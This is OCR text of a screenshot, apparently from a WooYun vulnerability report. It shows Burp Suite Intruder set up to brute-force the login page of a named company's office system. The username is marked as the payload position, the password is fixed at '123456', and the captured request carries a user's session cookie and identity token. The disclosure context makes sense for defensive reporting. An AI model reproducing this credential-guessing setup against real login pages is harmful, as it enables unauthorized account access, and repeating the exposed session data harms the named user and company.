 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /login.aspx HTTP/1.1
Host: oa.haiboinvest.com
Content-Length: 379
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.haiboinvest.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.haiboinvest.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: HBOA_User=UserID=chenyan&UserIdentity=bcfaa25a-e006-4e85-a3b8-dcf8afe9164c;
__guid=118750871.1637023060371456000.1451331591016.4336; ASP.NET_SessionId=eokhtz45zwf43o45usq54iaq; count=2
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
&__VIEWSTATEGENERATOR=C2E
E9ABB&__EVENTVALIDATION=
&User=§zhangwei§&
Password=123456&BtnConfirm.x=47&BtnConfirm.y=18
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1100
www.wooyun.org